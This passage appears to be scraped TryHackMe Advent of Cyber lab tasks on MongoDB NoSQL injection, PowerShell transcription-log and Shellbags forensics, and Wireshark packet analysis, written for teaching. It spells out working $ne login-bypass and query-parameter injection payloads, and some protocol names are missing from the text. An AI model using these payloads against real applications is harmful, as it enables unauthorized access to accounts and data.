Now that we have the basic knowledge of dealing with MongoDB commands to create databases and collections as well as insert, update, and delete documents, we will be discussing the NoSQL injection and the risks of having such vulnerability in the application. NoSQL injection is a web security vulnerability that allows the attacker to have control over the database. A NoSQL injection happens by sending queries via untrusted and unfiltered web application input, which leads to leaked unauthorized information. In addition, the attacker can use the NoSQL injection to perform various operations such as modifying data, escalating privileges, DoS attacks, and others.
Bypassing login pages!
The logic of login pages is similar in most databases: first, connect to the database and then look for a certain username and password; if they exist in the collection (in the database), then we have a valid entry. The following is the query that is used in the web applications used on our login page: db.users.find({query}) or db.users.findOne(query) functions where the query is JSON data that's send via the application: {"username": "admin", "password":"adminpass"}. Note that when we provide the correct credentials, a document returns, while a null reply is received when providing the wrong credentials when nothing matches!
			> db.users.findOne({username: "admin", password: "adminpass"})
{
        "_id" : ObjectId("6183ef6292dea43d75f0c820"),
        "id" : "1",
        "username" : "admin",
        "email" : "admin@thm.labs",
        "password" : "adminpass"
}
> db.users.findOne({username: "admin", password: "adminpasss"})
null
Before exploiting the NoSQL injection, there are MongoDB operators that we need to be familiar with that are heavily used in the injections, which are:
$eq - matches records that equal to a certain value
$ne - matches records that are not equal to a certain value
$gt - matches records that are greater than a certain value.
$where - matches records based on Javascript condition
$exists - matches records that have a certain field
$regex - matches records that satisfy certain regular expressions.
Visit the MongoDB website (opens in new tab) for more information about the MongoDB operators. Next, we will be exploiting the logic of the login query by injecting a object which includes one of the NoSQL operators, which is $ne.
			> db.users.findOne({username: "admin", password: {"$ne":"xyz"}})
{
        "_id" : ObjectId("6183ef6292dea43d75f0c820"),
        "id" : "1",
        "username" : "admin",
        "email" : "admin@thm.labs",
        "password" : "adminpass"
}
We injected a JSON objection {"$ne": "XYZ"} in the password field, and we changed the logic to become as follows:
- We are telling MongoDB to find a document (user) with a username equal to admin and his password is not equal to xyz, which turns this statement to TRUE because the admin's password is not xyz.
As a result, we have successfully retrieved the document from MongoDB since our statement's logic is true. By applying this concept against a login page of a web application, we will be able to bypass the login page.
Now let's say if we wanted to log in to a system as another user who is not admin. In this case, we can also inject into a username field to be as follows,
			> db.users.findOne({username:{"$ne":"admin"},password:{"$ne":"xyz"}})
{
        "_id" : ObjectId("6183ef5b92dea43d75f0c81f"),
        "id" : "2",
        "username" : "user",
        "email" : "user@thm.labs",
        "password" : "password1!"
}
If this were a login page, we would be logged in as a not admin, which is the user. We injected two objects into a username as well as password fields: we are telling MongoDB to find a document that its username is not equal to admin and its password is not equal to xyz, which returns the statement as true.
Exploiting NoSQL injection
To exploit NoSQL injection within the web application, first, you need to find an entry point that doesn't sanitize the user's input. Next, you need to understand how the web application passes the request to the database! Once you find an entry point, passing queries could be varied. Sometimes, the web app accepts the user's input via GET or POST queries, and sometimes web applications accept a object, as is the case with APIs.
Injecting a NoSQL query has different forms if we deal with GET or POST queries than objects but still have the same concept. Let's discuss how to inject into regular GET or POST requests. To interact with MongoDB via GET or POST is by injecting an array of the MongoDB operator to match the objection to match the Key: Value. The following is an example of how to inject via URL:
http://example.thm.labs/search?username=admin&role[$ne]=userNote that we inject the MongoDB operator [$ne] (not equal) in the role parameter. We can also use the same concept to pass the MongoDB operators in the POST requests.
We built a playground web application to search for the user(s) with a specific role! To perform NoSQL injection, first, you need to bypass the login page, as we discussed in the previous section.
Let's see the normal case where we search for username is equal ben with the user role.
http://example.thm.labs/search?username=ben&role=userAs a result, the web application returns the expected result from MongoDB. Now let's inject MongoDB to show unexpected results! We will try to list all usernames that have a user role!
http://example.thm.labs/search?username[$ne]=ben&role=userAs a result, the web application will return many records from MongoDB that satisfy the query. It is practice time; now make sure you have deployed the attached machine and the AttackBox (to use Burp), try to list all usernames that have guest roles. Find the flag and answer question #2 below
You can access and visit the website via the following link: ://LAB_WEB_URL.p.thmlabs.com or ://MACHINE_IP in case you're using the AttackBox.
Additional Resources
If you are interested in learning more about injection vulnerabilities, check out the injection and rooms on TryHackMe.
We discussed how to bypass login pages as an admin. Can you log into the application that Grinch Enterprise controls as admin and retrieve the flag?

Use the knowledge given in AoC3 day 4 to setup and run Burp Suite proxy to intercept the HTTP request for the login page. Then modify the POST parameter.
Once you are logged in, use the gift search page to list all usernames that have guest roles. What is the flag?
Use the gift search page to perform NoSQL injection and retrieve the mcskidy record. What is the details record?
Set up your virtual environment
Check out John Hammond's walkthrough video for day 8 here (opens in new tab)
McSkidy was notified of some terrible news! Santa's laptop, which he uses to prepare his bag of toys for Christmas, is missing! We believe a minion at the Grinch Enterprise stole it, but we need to find out for sure. It is up to us to determine what actor compromised the laptop and recover Santa's bag of toys!
Unfortunately, The Best Festival Company had minimal monitoring tools on Santa's laptop (he is the boss, after all)! All we have to work with are some Transcription Logs we were able to remotely recover just after it went missing. You can find the transcription logs within the SantasLaptopLogs folder on the Desktop of the attached Windows lab machine.
If you aren't familiar, PowerShell Transcription Logs capture the input and output of Windows PowerShell commands, allowing an analyst to review what happened when. Typically, PowerShell Transcription can be enabled by Group Policy, but another method to turn on this logging is by configuring the Windows Registry.
While you do not have to use these commands for this task, these will turn on PowerShell Transcription Logging for a local host if entered in an Administrator command prompt:

reg add HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\Transcription /v EnableTranscripting /t REG_DWORD /d 0x1 /f
reg add HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\Transcription /v OutputDirectory /t REG_SZ /d C:/ /f
reg add HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\Transcription /v EnableInvocationHeader /t REG_DWORD /d 0x1 /f
The Windows Registry is a large database of operating system settings and configurations. It is organized by "hives", with each hive containing "keys" and their corresponding "values." PowerShell Transcription Logging can be enabled in this way "per-user" via the HKEY_CURRENT_USER registry hive, or across the entire host via the HKEY_LOCAL_MACHINE registry hive. Thankfully, Santa's laptop had this enabled machine-wide!
Note that for this task, you will interact with a Windows lab machine to perform your analysis. For the sake of storyline, this is not Santa's laptop... rather, you have sample files that were recovered before the laptop was stolen.
Additional Resources
If you are interested in learning more about the Windows Fundamentals, check out the Windows Fundamentals module on TryHackMe.
Read the premise above, start the attached Windows analysis machine and find the transcription logs in the SantasLaptopLogs folder on the Desktop.
If you want to RDP into the machine, start the AttackBox and enter the following into a terminal: xfreerdp /u:Administrator /p:grinch123! /v:MACHINE_IP - The credentials for the machine are Administrator as the username, and grinch123! as the password.
Each transcription log is a simple plain text file that you can open in any editor of your choice. While the filenames are random, you can get an idea as to which log "comes first" by looking at the Date Modified or Date Created attributes, or the timestamps just before the file extension!
Open the first transcription log. You can see the commands and output for everything that ran within PowerShell, like whoami and systeminfo!
What operating system is Santa's laptop running ("OS Name")?
Review each transcription log to get an idea for what activity was performed on the laptop just after it went missing. In the "second" transcription log, it seems as if the perpetrator created a backdoor user account!
What was the password set for the new "backdoor" account?
In one of the transcription logs, the bad actor interacts with the target under the new backdoor user account, and copies a unique file to the Desktop. Before it is copied to the Desktop, what is the full path of the original file?
The actor uses a Living Off The Land (opens in new tab)binary (LOLbin) to encode this file, and then verifies it succeeded by viewing the output file. What is the name of this LOLbin?
The UsrClass.dat file was encoded with Base64, which thankfully, you can decode and recover the original UsrClass.dat file! Base64 decode the contents between the -----BEGIN CERTIFICATE----- and -----END CERTIFICATE----- markers within the transcription log with CyberChef, which you have a local copy of on the Desktop of your analysis machine.
This file can be used to aid in our investigation. The UsrClass.dat file contains "Shellbags," or artifacts contained within the Windows registry that store user preferences while viewing folders within the Windows Explorer GUI. If you could carve out this information, you could get an idea as to what user activity was performed on the laptop before it was stolen or compromised! For more details and information on Shellbags, you are strongly encouraged to do some extra reading (opens in new tab) or research. :)
To extract the Shellbags information within this UsrClass.dat file, we will use the "Shellbags Explorer (opens in new tab)" graphical utility put together by Eric Zimmerman (opens in new tab). This utility is found readily available inside the ShellBagsExplorer folder on the Desktop of your Windows machine, with the application name ShellBagsExplorer.exe .

Read the above and open the ShellBagsExplorer.exe application found in the folder on your Desktop.
With ShellBagsExplorer.exe open, use the top-bar menu to select File -> Load offline hive and navigate to the location of where you saved the decoded UsrClass.dat . Load in the UsrClass.dat file and begin to explore the Shellbags discovered!

Under the Desktop folder, there seems to be a suspicious folder named "SantaRat". Could this be a remote access trojan, that was used for further nefarious activity on Santa's laptop? Unfortunately, from just Shellbags alone, we only have insight into folder names (sometimes files, if we are lucky) and column data within Windows Explorer, but not files... how could we uncover more details?
Drill down into the folders and see if you can find anything that might indicate how we could better track down what this SantaRat really is. What specific folder name clues us in that this might be publicly accessible software hosted on a code-sharing platform?
Additionally, there is a unique folder named "Bag of Toys" on the Desktop! This must be where Santa prepares his collection of toys, and this is certainly sensitive data that the actor could have compromised. What is the name of the file found in this folder?
Track down this SantaRat software online. It may be just as simple as searching for the name of the software on the suggested website (Github).
Note that the TryHackMe Windows analysis machine does not have Internet access, so you will need to explore in your own web browser.

What is the name of the user that owns the SantaRat repository?
Explore the other repositories that this user owns. What is the name of the repository that seems especially pertinent to our investigation?
Read the information presented in this repository. It seems as if the actor has, in fact, compromised and tampered with Santa's bag of toys! You can review the activity in the transcription logs. It looks as if the actor installed a special utility to collect and eventually exfiltrate the bag of toys. What is the name of the executable that installed a unique utility the actor used to collect the bag of toys?
In the last transcription log, you can see the activity that this actor used to tamper with Santa's bag of toys! It looks as if they collected the original contents with a UHA (opens in new tab) archive. A UHA archive is similar to a ZIP or RAR archive, but faster and with better compression rates. It is very rare to see, but it looks the Grinch Enterprises are pulling out all the tricks!
You can see the actor compressed the original contents of the bag of toys with a password. Unfortunately, we are unable to see what the specific password was in these transcription logs! Perhaps we could find it elsewhere...
Following this, the actor looks to have removed everything from the bag of toys, and added in new things like coal, mold, worms, and more! What are the contents of these "malicious" files (coal, mold, and all the others)?
We know that the actor seemingly collected the original bag of toys. Maybe there was a slight OPSEC mistake, and we might be able to recover Santa's Bag of Toys! Review the actor's repository for its planned operations... maybe in the commit messages, we could find the original archive and the password!

What is the password to the original bag_of_toys.uha archive? (You do not need to perform any password-cracking or bruteforce attempts)
McSkidy was able to download and save a copy of the bag_of_toys.uha archive, and you have it accessible on the Desktop of the Windows analysis machine. After uncovering the password from the actor's GitHub repository, you have everything you need to restore Santa's original bag of toys!!
Double-click on the archive on the desktop to open a graphical UHARC extraction utility that has been prepared for you. Using the password you uncovered, extract the contents into a location of your choosing (you might make a "Bag of Toys" directory on the Desktop to save all the files into).
With that, you have successfully recovered the original contents of Santa's Bag of Toys! You can view these in the Windows Explorer file browser to see how many were present.
How many original files were present in Santa's Bag of Toys?
McSkidy recently found out that a large amount of traffic is entering one system on the network. Use your traffic analysis skills to determine what kind of activities Grinch Enterprises are performing.
Check out Alh4zr3d's walkthrough video for day 9 here (opens in new tab)
In this task, we will walk you through the required skills and knowledge to perform a basic packet analysis using Wireshark.
Packet analysis is a technique used to capture and intercept network traffic that passes the computer’s network interfaces. Packet analysis may also be called with different terms such as packet sniffer, packet analyzer, protocol analyzer, or network analyzer. As a cybersecurity individual, gaining packet analysis skills is an important requirement for network troubleshooting and communication protocol analysis. Using network analysis tools such as Wireshark, it captures network packets in real-time and displays them in a human-readable format. It provides many advanced features, including the live capture and offline analysis. This task covers the packet analysis steps in detail using Wireshark to analyze various protocols (unencrypted protocols) such as , , and .
Required Skills and Knowledge
We’re assuming that the user has basic background skills to complete this task, requires theoretical and practical knowledge, including basic networking concepts, /IP Stack, OSI Model, and handshake. This applies not only to packet analysis but also to most other topics we will deal with in cybersecurity.
Packet Analysis Tools
There are many tools that are used in network traffic analysis and network sniffing. Each of these tools provides a different way to capture or dissect traffic. Some offer ways to copy and capture, while others read and ingest using different interfaces. In this room, we will explore Wireshark. Keep in mind that these tools require administrator privileges.
What is Wireshark?
Wireshark is pre-installed on the AttackBox, and you can just launch the AttackBox by using the Start AttackBox button and opening Wireshark.
If you want to do this challenge on your own computer, Wireshark can be downloaded from here: Download Wireshark (opens in new tab)
For this task, we have prepared a file to download and follow the instructions and apply the required packet analysis skills using different scenarios. If you're using the AttackBox you don't need to download the file as it's already on the machine; the AoC3. file is in the following location: /root/Rooms/AoC3/Day9/AoC3..
We can run Wireshark and import the provided file as follows,
user@thm$ sudo wireshark /root/Rooms/AoC3/Day9/AoC3.pcap
The Wireshark interface has five major components: The command menus are standard pulldown menus located at the top of the window. Of interest to us now are the File and Capture menus. The File menu allows you to save captured packet data or open a file containing previously captured packet data, and exit the Wireshark application.
The display filter section is where we can specify rules to find certain packets. The listing of captured packets shows all sent and received network packets. This section includes important fields that are used in the filter section, such as source and destination IP addresses, protocols, and information. Next, the details of a selected packet header. This section shows details about selected network packets and shows all headers, including all layers information. Finally, the packet content which shows the packet content in hexadecimal and ASCII format.

Filters
Berkeley Packet Filter () (opens in new tab) syntax is used in packet analyzers to filter specific packets pre-capture. Filtering packets is beneficial when locating information within a packet capture process. Wireshark's syntax is the primary method we will use in this room to locate certain protocols and information. Below we have included some examples of using Wireshark display filters:
Let's assume that we are looking for all packets that have been sent or received by the following IP address: 172.21.2.116. Thus, the following filter is helping us to display all network packets that have the IP address 172.21.2.116: ip.addr == 172.21.2.116

As a result, we can see that we were able to show only the packet(s) that we needed.
Next, we can also specify certain protocols, such as showing all packets for this protocol. We can also specify a domain name to narrow down the search. The following example shows that we are looking for packets that have the google.com domain name: contains google.com

Next, we can also look at a specific port. Let's try to filter and list all packets for remote desktop protocol. We can do that by using .port : .port == 3389

However, assume that you are monitoring the network traffic and you want to exclude the packets. In this case, we can use the not Wireshark rule as shown below.

Next, we will perform the packet analysis technique using Wireshark on various protocols, including , , and .
Note: Make sure to open the Wireshark tool, and the AoC3. file is imported to follow up with the content.
#1 - GET
We will be performing a packet analysis on the pre-captured network packets in the to analyze traffic. Once we open the using Wireshark, it will show a lot of network traffic since we connect using protocol, making our work harder. However, we will be using a Wireshark filter to focus on web requests only. In this case, we are dealing with the protocol. Therefore, we can use Wireshark rules to make it easier. We can apply the following rule to the Wireshark filter to show only the traffic: .
The following figure shows all traffic that has been sent to and from the webserver. In the first packet, we can see that the web request is sent from our machine 192.168.100.95 to the webserver, which is also our machine. In the information section, we can see also that we sent a GET request trying to get /admin content. On the next packet, the webserver replied to the sender with an response code 404, which means it is not found. Suppose we need more details on a particular packet. In that case, we can expand (using the > sign) the Hypertext transfer protocol subtree for more details about the sender request, such as the IP address of the host, web user agent, and other information.

We can specify the method. In this case, we can specify to show all the GET requests using the following filter: .request.method == GET. Keep following the GET requests and answer the question in this task.
#1 - POST
In the second scenario, we check POST requests used to log into a web portal. In this section, we will be performing packet analysis to capture the username and password of the POST request. Make sure to open the file to perform the packet analysis. Your goal in this section is to inspect the packet to get the username and password. For more details, you double-click on the required packet that has the POST request. We can see all the required information we need in the hexadecimal section in cleartext. In addition, there are other ways that show more information the request, which is to follow the stream. We can do that by right-clicking on the required packet and then selecting follow -> Stream to see the web requests and their details.
In this section, we have to find the POST request and explore all packet information to answer question 2 and 3 in this task.
is like a giant phone book that takes a URL (Like https://tryhackme.com/) and turns it into an IP address. This means that people don’t have to remember IP addresses for their favorite websites.
The provided file has packets that have been received by our server. The domain name that we will look into is packet.tryhackme.com. Please note that is the domain name used in the file as an example.
First, make sure that you open the file. Then, using the Wireshark filter, we will specify packets. This can be done using the .port filter. By default, the protocol is running on port 53 and sometimes on port 53. In this task, we will go with the port. Thus, the Wireshark filter will be as follows: .port == 53 or only.

By double-clicking on the first packet, we can see as follows:

By expanding the Domain Name System (query) subtree, it is obvious that this packet is a question Questions: 1, where the client queries a domain name and looks for an answer from the server. Also, by checking the Queries subtree, we can see that the client is asking for a type A record of the packet.tryhackme.com domain name.
Next, we will be looking at the response to the request. In Wireshark, note that in the query request, which is the first request, in the info field, we can see Transaction ID with a value of query 0xef8e. Note that this query reference number may vary in your situation. Thus, this query reference number is used to find the right response of that query. To confirm that, check the field section where showing query response 0xef8e A packet.tryhackme.com.

By double-clicking on the required packet, we can see that it has an answer section, where it has the answer to our query, which is Address: 127.0.0.1. This means that the type A request of the packet.tryhackme.com is 127.0.0.1. Note that the file may have different or extra packets that have not been discussed. There are other requests that have been generated in the file. Now, dig more into queries and responses in Wireshark and answer question 4 in this task.
The provided file has packets that have been received by our server. For this task, we will be looking at traffic in Wireshark. Like other protocols, we will be using Wireshark filters to look into packets. By default, the server is listening on port 21. Therefore, we filter and list all packets by using the following filter: or .port == 21
The following figure shows all packets, and we can see all packet details by checking the field section. It is obvious that the sender is connected to the server and the server responded with the , vsFTPd 3.0.3. Next, the user sent an request with tryhackftp as a user command which is the username of the server.

Keep checking the packets in Wireshark and answer question 5 and 6 in this task. We can also show all commands by choosing the first packet and right-clicking on it. Then, select follow -> -Steam.
The user logged into the server using a username and password and uploaded a secret file. Thus, the current Wireshark filter will not show the packet of the actual uploaded file. Instead, we can use the -data Wireshark filter to list the packets that have the content of the file. Apply this filter and answer the final question in this task.

What is the username and password used in the login page in the HTTP #2 - POST section?

What is the User-Agent's name that has been sent in HTTP #2 - POST section?
In the DNS section, there is a TXT DNS query. What is the flag in the message of that DNS query?
